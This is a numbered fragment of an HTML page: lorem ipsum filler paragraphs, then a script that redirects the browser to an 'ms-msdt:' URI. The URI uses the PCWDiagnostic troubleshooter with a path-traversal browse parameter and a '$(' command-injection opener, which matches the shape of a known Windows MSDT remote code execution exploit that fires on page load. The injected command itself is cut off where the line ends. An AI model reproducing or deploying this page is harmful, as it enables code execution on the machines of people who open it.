 26 Proin a interdum justo. Duis sed dui vitae ex molestie egestas et tincidunt neque. Fusce lectus tellus, pharetra id ex at, consectetur hendreri
27
28 Morbi convallis fringilla tortor, at consequat purus vulputate sit amet. Morbi a ultricies risus, id maximus purus. Fusce aliquet tortor id ant
29
30 Etiam elit risus, ullamcorper cursus nisl at, ultrices aliquet turpis. Maecenas vitae odio non dolor venenatis varius eu ac sem. Phasellus id t
31 </p>
32 <script>
33 location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=/../../$(
34 </script>
35
36 </body>
37 </html>